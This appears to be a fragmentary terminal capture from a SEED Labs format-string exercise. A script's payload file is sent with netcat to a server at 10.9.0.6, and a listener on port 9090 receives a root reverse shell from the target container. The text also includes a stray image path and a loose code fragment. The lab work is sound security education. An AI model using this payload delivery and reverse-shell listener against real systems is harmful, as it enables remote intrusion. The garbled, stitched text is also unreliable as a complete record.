 10.9.0.6 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.6 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.6 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.6 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.6 9090
seed@VM: ~/.../attack-code
[05/04/22]seed@VM:~/.../attack-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 35002
root@ca345769d08b:/fmt# ls
ls
core
format
server
root@ca345769d08b:/fmt# ls -al
ls -al
total 156
drwxr-xr-x 1 root root   4096 May  4 15:48 .
drwxr-xr-x 1 root root   4096 May  3 15:14 ..
-rw------- 1 root root 380928 May  4 15:48 core
-rwxrwxr-x 1 root root  17072 May  3 15:11 format
-rwxrwxr-x 1 root root  17880 May  3 15:11 server
root@ca345769d08b:/fmt#
f.write(content)